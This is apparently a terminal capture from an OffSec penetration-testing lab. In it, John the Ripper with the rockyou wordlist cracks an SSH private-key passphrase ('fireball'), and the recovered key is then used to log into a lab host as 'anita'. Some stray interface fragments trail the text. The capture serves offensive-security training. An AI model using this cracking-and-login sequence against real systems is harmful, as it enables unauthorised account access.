 ┌──(aaron㉿aacai)-[~/…/OffsecLabs/Relia/Script/creds]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt anita.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
fireball         (?)
1g 0:00:01:35 DONE (2023-06-17 18:55) 0.01045g/s 42.83p/s 42.83c/s 42.83C/s mom123..oooooo
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(aaron㉿aacai)-[~/…/OffsecLabs/Relia/Script/creds]
└─$ ssh -i id_ecdsa anita@192.168.217.245 -p 2222
Enter passphrase for key 'id_ecdsa':
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-128-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sat 17 Jun 2023 10:57:29 AM UTC
System load:  0.0               Processes:               150
Usage of /:   65.7% of 7.77GB   Users logged in:         0
Memory usage: 14%               IPv4 address for ens192: 192.168.217.245
Swap usage:   0%
1 update can be applied immediately.
1 of these updates is a standard security update.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Fri Nov 11 12:06:55 2022 from 192.168.118.2
$
Request Headers 8
Response Headers 7
0
17.24
17.24
c/pas